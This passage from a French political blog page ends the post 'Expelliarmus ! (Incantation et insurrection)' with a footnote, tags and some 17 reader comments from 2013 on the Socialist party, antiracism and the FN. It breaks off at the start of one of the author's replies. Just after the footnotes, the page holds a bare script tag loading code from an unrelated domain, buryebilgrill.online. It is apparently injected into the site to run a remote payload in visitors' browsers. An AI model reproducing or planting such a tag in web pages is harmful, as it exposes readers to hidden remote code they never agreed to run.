<p style="text-align: right; font-size: 0.9em;">(photo : David Assouline exhibant son <a href="http://fr.harrypotter.wikia.com/wiki/Sortil%C3%A8ge_du_Patronus" target="_blank">Patronus </a>| source<a href="https://twitter.com/partisocialiste/status/386131014088937472" target="_blank"> @partisocialiste)</a></p>
<ol class="footnotes"><li id="footnote_0_16827" class="footnote">que penser de Geneviève de Fontenay, qui déclare : « dans les régions où il n&rsquo;y a pas de mélange, il faut bien le reconnaître, les gens ne sont pas beaux » ou d&rsquo;un Mélenchon, qui racialise : « je ne peux pas survivre quand il n&rsquo;y a que des blonds aux yeux bleus. C&rsquo;est au-delà de mes forces » &#8211; cités page 94 [<a href="#identifier_0_16827" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Expelliarmus ! (Incantation et insurrection)' data-link='https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Expelliarmus ! (Incantation et insurrection)' data-link='https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection' data-app-id-name='post_below_content'></div>	</div>

	<footer class="entry-footer">
		
				<div class="tags">
			Tags: <a href="https://www.koztoujours.fr/tag/hollande" rel="tag">Hollande</a>, <a href="https://www.koztoujours.fr/tag/racisme" rel="tag">racisme</a>, <a href="https://www.koztoujours.fr/tag/socialistes" rel="tag">socialistes</a>, <a href="https://www.koztoujours.fr/tag/taubira" rel="tag">Taubira</a>		</div>
		
		
		<nav class="clearfix mt20">
			<div class="nav-previous">&laquo; <a href="https://www.koztoujours.fr/un-de-manif-pour-tous-hollande-ou-est-ta-victoire" rel="prev">Un an de Manif Pour Tous : Hollande, où est ta victoire ?!</a></div>
			<div class="nav-next"><a href="https://www.koztoujours.fr/la-fesse-publique" rel="next">La fesse publique</a> &raquo;</div>
		</nav>
	</footer>

</article>


		
		
	<div class="box">
		<div id="comments">

			
									<h2 id="comments-title">
						77 commentaires					</h2>

										
					<ul>					</ul>

					<ul class="commentlist">
								<li class="comment even thread-even depth-1" id="li-comment-73755">
			<article id="comment-73755" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/22871324780ce53235c6671a3e2ca4e55cbdcc5562be2c27e449e2f9e6d228c7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22871324780ce53235c6671a3e2ca4e55cbdcc5562be2c27e449e2f9e6d228c7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Kerpaul</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73755">
							<time pubdate datetime="2013-11-28T18:19:59+01:00">
								28 novembre 2013 at 18 h 19 min							</time>
						</a>
											</footer>
					<p>Du grand théâtre.<br />
Lionel Jospin avait pourtant <a href="https://www.youtube.com/watch?v=xY3jUuFBWIM" target="_blank" rel="nofollow">avoué lui-même</a> le recours malhonnête à cette technique d&rsquo;enfumage:</p>
<p>Mais le sketch continue tout de même&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73756">
			<article id="comment-73756" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73756">
							<time pubdate datetime="2013-11-28T19:02:23+01:00">
								28 novembre 2013 at 19 h 02 min							</time>
						</a>
											</footer>
					<p>Très juste. Tout ceci est un sketch qui continue sans désemparer depuis bientôt 30 ans. À force, l&rsquo;efficacité de la méthode devient de moins en moins évidente, d&rsquo;autant que ces tactiques de diversion sont pratiquement les mêmes, et l&rsquo;impuissance gouvernementale pratiquement inchangée, quel que soit le parti au pouvoir. Le premier paragraphe de ce billet aurait pu être écrit à l&rsquo;identique, à deux mots près (« socialiste » et « gauche ») en 2008, en 2003, en 1998, en 1993, en 1988 ou en 1983&#8230; Il n&rsquo;est pas étonnant que le désespoir et la rage montent d&rsquo;un cran à chaque alternance inutile.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73761">
			<article id="comment-73761" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73761">
							<time pubdate datetime="2013-11-28T21:34:18+01:00">
								28 novembre 2013 at 21 h 34 min							</time>
						</a>
											</footer>
					<p>Petite remarque de puriste que vous pourrez éliminer ensuite :</p>
<p>Il faudrait dire à l&rsquo;avant-dernier paragraphe : « on peut mépriser une pensée fruste », sans « r » malvenu après le « t ».</p>
<p>Cela dit,  à force d&rsquo;être assimilé à un rustre, on peut se sentir frustré de la considération à laquelle on pense avoir droit&#8230; 🙂</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73762">
			<article id="comment-73762" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/4c39fe4af57225da1a9c78cdf836095a7697a098cf9a491fe5ac3fa08d19275b?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c39fe4af57225da1a9c78cdf836095a7697a098cf9a491fe5ac3fa08d19275b?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Florence</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73762">
							<time pubdate datetime="2013-11-28T21:53:43+01:00">
								28 novembre 2013 at 21 h 53 min							</time>
						</a>
											</footer>
					<p>Ils ont fait leur belle fête, ils ont bu du champagne et mangé des petits fours, aux frais de la princesse.</p>
<p>Sous les yeux effarés, indignés, consternés, dégoûtés des Français.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73763">
			<article id="comment-73763" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73763">
							<time pubdate datetime="2013-11-28T22:21:17+01:00">
								28 novembre 2013 at 22 h 21 min							</time>
						</a>
											</footer>
					<p>« La magie croit aux transformations immédiates par la vertu des formules, exactement comme le socialisme. » &#8211; Gustave Flaubert &#8211;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73764">
			<article id="comment-73764" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73764">
							<time pubdate datetime="2013-11-28T23:37:32+01:00">
								28 novembre 2013 at 23 h 37 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73763" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>« La magie croit aux transformations immédiates par la vertu des formules, exactement comme le socialisme. » – Gustave Flaubert &#8211;
</p></blockquote>
<p>Très jolie formule. Tellement jolie qu&rsquo;on peut se demander si elle n&rsquo;est pas un peu apocryphe sur les bords. Cela dit, je te trouve ici beaucoup plus généreux avec les socialistes que tu ne l&rsquo;es habituellement 🙂</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73766">
			<article id="comment-73766" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73766">
							<time pubdate datetime="2013-11-29T00:53:16+01:00">
								29 novembre 2013 at 0 h 53 min							</time>
						</a>
											</footer>
					<p>@Gwynfrid,</p>
<p>Bah, que veux-tu. La tentation de haïr et mépriser ceux qui ne pensent pas comme nous est présente chez la plupart des gens. Si ton précepte essentiel est « aimez-vous les uns les autres », tu as des armes pour résister à cette tentation. Si c&rsquo;est « indignez-vous », t&rsquo;es à poil. La plupart des socialistes sont des braves gens à qui on a donné de bonnes excuses pour mépriser leur prochain.</p>
<p>Cette palinodie #MaRépublique en est un bon exemple. Son seul effet est de serrer les rangs en assurant à un nombre décroissant de fidèles que les autres sont des salauds. C&rsquo;est moche.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73768">
			<article id="comment-73768" class="comment">
				<a class="comment-avatar" href="http://journaldeclasse.over-blog.com"><img alt='' src='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://journaldeclasse.over-blog.com" class="url" rel="ugc external nofollow">jfsadys</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73768">
							<time pubdate datetime="2013-11-29T10:04:09+01:00">
								29 novembre 2013 at 10 h 04 min							</time>
						</a>
											</footer>
					<p>Je ne suis pas socialiste et je ne l&rsquo;ai jamais été. J&rsquo;ai même des griefs personnels à leur faire. Mais je me méfie de la droite et de l&rsquo;extrême droite. Pendant très longtemps le ciment des droites en France a été l&rsquo;anticommunisme. Ce ciment a été assez fort pour le plus souvent masquer les fractures entre collabos et résistants, pour masquer les déchirements provoqués à droite par la guerre d&rsquo;Indochine et d&rsquo;Algérie. Aujourd&rsquo;hui le communisme c&rsquo;est fini. L&rsquo;antisocialisme peut-il servir de ciment aux droites françaises? L&rsquo;avenir nous le dira. Je partage l&rsquo;analyse de Jean Pierre Denis dans la Vie Catholique : <a href="http://www.lavie.fr/debats/edito/l-autre-panne-politique-27-11-2013-47041_429.php" rel="nofollow ugc">http://www.lavie.fr/debats/edito/l-autre-panne-politique-27-11-2013-47041_429.php</a><br />
Je ne vois rien ni personne chez les centristes, à l&rsquo;UMP, au FN  qui permette de penser qu&rsquo;une alternance est possible maintenant.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-73769">
			<article id="comment-73769" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73769">
							<time pubdate datetime="2013-11-29T10:41:50+01:00">
								29 novembre 2013 at 10 h 41 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73755" title="Aller au commentaire d'origine" rel="nofollow">Kerpaul</a></b> : le propos est en effet édifiant. Et pourtant, on nous refera le coup du fascisme qui ne passera pas.</p>
<p>Je n&rsquo;ai pas trouvé l&rsquo;endroit où le caser dans le billet mais il y a aussi, à gauche, des personnes dont je ne partage pas tous les combats (comme se photographier torse poil dans la cuisine pour soutenir les Femen) mais qui ont un diagnostic posé et responsable. <a href="http://www.franceinfo.fr/politique/l-invite-de-8h15/malek-boutih-jean-marc-ayrault-n-est-pas-encore-un-roi-1228239-2013-11-27" rel="nofollow">Je parle de Malek Boutih</a>, qui déclarait notamment :</p>
<blockquote>
<p>« Je préfère que les gens réagissent plutôt qu&rsquo;ils soient apathiques (&#8230;) Mais on n&rsquo;est pas dans la France des années 30 et encore moins dans l&rsquo;Allemagne des années 30 (&#8230;) C&rsquo;est pas vrai que la France est en train de basculer dans le racisme général »</p>
</blockquote>
<p>Il expliquait aussi qu&rsquo;il aurait peut-être mieux à faire que d&rsquo;aller à ce meeting, la gauche étant au pouvoir et lui, étant député, ayant un vrai travail à mener.</p>
<p>J&rsquo;ai trouvé cette intervention courageuse et responsable.</p>
<p><b><a href="#comment-73763" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>« La magie croit aux transformations immédiates par la vertu des formules, exactement comme le socialisme. » – Gustave Flaubert &#8211;
</p></blockquote>
<p>Alors, si c&rsquo;est constitutif&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73770">
			<article id="comment-73770" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/6a6bb4c460b609359f130da6431620424566fd5b4fdc126865d33034ba1b4acf?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a6bb4c460b609359f130da6431620424566fd5b4fdc126865d33034ba1b4acf?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Humpty-Dumpty</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73770">
							<time pubdate datetime="2013-11-29T10:52:12+01:00">
								29 novembre 2013 at 10 h 52 min							</time>
						</a>
											</footer>
					<p>Après certains billets de ce blog sur le pape notamment, je suis toujours un peu tourneboulé mais en même temps vivifié : c&rsquo;est un chemin exigeant mais dont la valeur est visible, qui est proposé.</p>
<p>Sur un billet comme celui-ci, je ne peux qu&rsquo;approuver pleinement&#8230; Et en être tout chagriné. Ce que les bouffeurs de curé caricaturent &#8211; la pensée magique du croyant écrasée par la Raison et la Science &#8211; est devenu la principale « arme » de ce gouvernement et de ses soutiens. Et ce que font effectivement les « curés » &#8211; se retrousser les manches et combattre la misère (à la fois physique et morale) chacun à son niveau &#8211; est ce qui manque le plus à l&rsquo;action politique officielle aujourd&rsquo;hui.</p>
<p>La « déprime » qui accompagne ce constat est d&rsquo;autant plus prégnante que l&rsquo;alternative politique n&rsquo;est pas non plus des plus crédibles ni des mieux organisées pour le moment, et l&rsquo;on se demande combien de temps il faudra encore s&rsquo;enfoncer avant de voir la possibilité d&rsquo;un sursaut &#8211; autre que les petites actions individuelles certes indispensables mais toujours insuffisantes ? La vertu d&rsquo;Espérance est mise à rude épreuve.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73771">
			<article id="comment-73771" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/153654a634237db8af319b0c332f10aaebfbb7bb27a3267d2755d0db003ae616?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153654a634237db8af319b0c332f10aaebfbb7bb27a3267d2755d0db003ae616?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Albarou</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73771">
							<time pubdate datetime="2013-11-29T11:40:46+01:00">
								29 novembre 2013 at 11 h 40 min							</time>
						</a>
											</footer>
					<p>« MaRépublique n&rsquo;aurait pas le front d&rsquo;instrumentaliser l&rsquo;antiracisme. Elle se battrait contre la misère, pr faire reculer l&rsquo;extrémisme. »<br />
Je ne comprends pas trop votre article, Koz. Vous semblez demander plus de justice sociale de la part du gouvernement, ce qui est tout a fait louable, mais dans quel but? Celui de la lutte contre l exremisme?<br />
C est ca votre ennemi, votre hantise? L extremisme, le FN?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73773">
			<article id="comment-73773" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/153654a634237db8af319b0c332f10aaebfbb7bb27a3267d2755d0db003ae616?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153654a634237db8af319b0c332f10aaebfbb7bb27a3267d2755d0db003ae616?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Albarou</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73773">
							<time pubdate datetime="2013-11-29T12:00:20+01:00">
								29 novembre 2013 at 12 h 00 min							</time>
						</a>
											</footer>
					<p>« MaRépublique n&rsquo;aurait pas le front d&rsquo;instrumentaliser l&rsquo;antiracisme. Elle se battrait contre la misère, pr faire reculer l&rsquo;extrémisme. »<br />
Je ne comprend pas trop votre article, Koz&#8230; Vous semblez reprocher au PS son manque de justice sociale, ce qui est tout a fait louable, mais pour quelles raisons? Parce que ca va faire monter l extremisme?<br />
C est ca votre ennemi? L extremisme, le FN?<br />
Je suis d accord avec vous lorsque vous dites que la gauche instrumentalise l antiracisme, mais vous semblez dire que c est une mauvaise facon de lutter contre l extremisme. Pour moi, l extremisme n est qu&rsquo;une foutaise mediatique, un adjectif dont on affuble les partis qui, contrairement a l arc pseudo-republicain, pensent aux interets du peuple.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-73774">
			<article id="comment-73774" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73774">
							<time pubdate datetime="2013-11-29T12:04:03+01:00">
								29 novembre 2013 at 12 h 04 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73771" title="Aller au commentaire d'origine" rel="nofollow">Albarou</a></b> : non, non, c&rsquo;est ça. Les pauvres, je m&rsquo;en bats l’œil. Je veux juste niquer le FN. Vous m&rsquo;avez percé à jour. Vous êtes redoutable.</p>
<p><b>@ <a href="#comment-73770" title="Aller au commentaire d'origine" rel="nofollow">Humpty-Dumpty</a></b> : je n&rsquo;avais pas pensé aux curés, saligaud que je suis. Mais oui. Si la gauche restait de gauche (et une partie d&rsquo;entre elle le reste, tout de même &#8211; j&rsquo;ai des noms), elle se préoccuperait davantage un peu d&rsquo;une action locale, concrète. Mais comment ne pas voir que la stratégie évoquée par Terra Nova se traduit dans les actions du gouvernement ? Or, pour les (disons : des) pauvres, ouvriers ou seulement déshérités, ces combats de valeurs sont bien éloignés de ce qui fait leur colère, ou leur aigreur. Le mariage et l&rsquo;adoption homos, le suicide assisté, la place des femmes, le genre. Tout ça est devenu une priorité pour le gouvernement (sous quelques réserves ; il y a aussi un Montebourg), mais c&rsquo;est pour eux comme un cutter sur une jambe de bois, voire un motif supplémentaire de rancoeur.</p>
<p>Quant à la droite, en effet&#8230; D&rsquo;un autre coté, il n&rsquo;est pas illogique que l&rsquo;échec à la présidentielle et le départ subséquent du « chef » ouvre une période de réajustement. Il faudrait juste que cette période se referme. Je crains que, aucun ne se voyant en position d&rsquo;être le leader, tous s&rsquo;écrasent dans la perspective du « retour du chef ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73775">
			<article id="comment-73775" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/153654a634237db8af319b0c332f10aaebfbb7bb27a3267d2755d0db003ae616?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153654a634237db8af319b0c332f10aaebfbb7bb27a3267d2755d0db003ae616?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Albarou</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73775">
							<time pubdate datetime="2013-11-29T12:22:38+01:00">
								29 novembre 2013 at 12 h 22 min							</time>
						</a>
											</footer>
					<p>@Koz Si en lisant mon commentaire, vous avez cru que j insinuais que vous vous foutiez des pauvres, c est que je me suis mal exprime. Ce n etait pas du tout mon intention, et je m en excuse.<br />
Ce que je disais, c est qu en lisant votre article, j avais l impression que vous pointiez du doigt: non pas la lutte contre l extremisme (qui est pour moi une fausse lutte), mais l inefficacité de cette lutte telle qu elle est menee par le PS. C est notamment  ce que je ressens en lisant votre tweet.<br />
Je m excuse encore si je me suis mal fait comprendre, mais je trouve dommage que votre reponse soit aussi meprisante.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73776">
			<article id="comment-73776" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73776">
							<time pubdate datetime="2013-11-29T12:46:56+01:00">
								29 novembre 2013 at 12 h 46 min							</time>
						</a>
											</footer>
					<p>Grand raout de gauche caviar, instrumentalisation du FN, depuis Miterrrand, qui ne s&rsquo;en cachait pas…la sévérité est méritée.</p>
<p>Et oui, c&rsquo;est très vrai que le FN est un phénomène populaire : le vote de ceux qui se sentent pris dans la nasse. On a envie de mordre, quand on se sent pris dans la nasse. Mais peut-être pas uniquement par misère : par désespoir, aussi. Parce que l&rsquo;alternance politique, à part des aménagements cosmétiques, ne donne plus le choix depuis trente ans qu&rsquo;entre le libéralisme économique et le libéralisme économique. TINA : voilà ce qui nous vaut une flambée du populisme dans notre pays, qui était habitué à croire au politique.</p>
<p>Un peu d&rsquo;honnêteté, aussi, quand même : le FN aujourd&rsquo;hui se gonfle de suffrages qui ne doivent rien à la misère et au désespoir, et c&rsquo;est ce qui le rend dangereux ; il y a de plus en plus de damnés de la terre en loden…Et si la gauche fait son miel de la montée du FN, pourquoi lui offrir sur un plateau la ligne Buisson ? Mystère. Et oui, n&rsquo;en déplaise à Malek Boutih, il y a dans le pays un problème de racisme et de xénophobie. Tenez, l&rsquo;avis d&rsquo;un prélat (ils sont vraiment très en forme) :</p>
<p><a href="http://www.catholique-larochelle.cef.fr/Le-respect" rel="nofollow ugc">http://www.catholique-larochelle.cef.fr/Le-respect</a></p>
<p>Pour le tweet… je suis dépassée (trop âgée…) par ce médium, où je ne sais souvent pas qui parle, à qui, et si c&rsquo;est au premier, deuxième ou troisième degré. Alors, je vais faire une réponse simple (en prenant le risque de me ridiculiser s&rsquo;il y a là une plaisanterie que je n&rsquo;ai pas comprise). Je dis à l&rsquo;auteur (?) « Ta (?) république, on se l&rsquo;est mangée pendant cinq ans. On n&rsquo;est pas près de l&rsquo;oublier. Alors il faut pas mal de souffle pour donner si tôt après dans le conditionnel lyrique. »</p>
<p>Je finirais en disant ma déception : je pensais qu&rsquo;au lieu de parler des réceptions du PS, nous allions avoir très vite un vaste, vif et beau débat sur le texte politique (au plein sens du mot) le plus fort que j&rsquo;aie lu depuis des années : Evangelii gaudium. J&rsquo;espère que ce n&rsquo;est que partie remise.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73777">
			<article id="comment-73777" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/8fedf7c93b7dc77fa30c450fa70132e45a15f9693227ba84077c1fcb29875d86?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fedf7c93b7dc77fa30c450fa70132e45a15f9693227ba84077c1fcb29875d86?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Bruno Lefebvre</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73777">
							<time pubdate datetime="2013-11-29T13:23:45+01:00">
								29 novembre 2013 at 13 h 23 min							</time>
						</a>
											</footer>
					<p>J&rsquo;allais poster des réserves car je trouvais ce billet un peu dur sur l&rsquo;irréalisme de notre « inapte »: après tout, les emplois aidés, il y en a qui sont contents de les avoir, et ces dépenses là, qui sont peut-être une stratégie d&rsquo;autruche,  sont  guidées -un peu tout de même-  par le souci d&rsquo;autrui; mais j&rsquo;apprends à l&rsquo;instant  que la TVA sur le cinéma va baisser; comme quoi il y a bien une pause fiscale, les cris des plus pauvres ont été entendus:  ils n&rsquo;ont pas de logement ou de repas, qu&rsquo;ils aillent au cinéma; ça devient peu à peu moins cher d&rsquo;asseoir (au sens propre) ses enfants dans le monde fictif que de leur chercher un repas dans le vrai.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-73779">
			<article id="comment-73779" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73779">
							<time pubdate datetime="2013-11-29T14:42:20+01:00">
								29 novembre 2013 at 14 h 42 min							</time>
						</a>
											</footer>
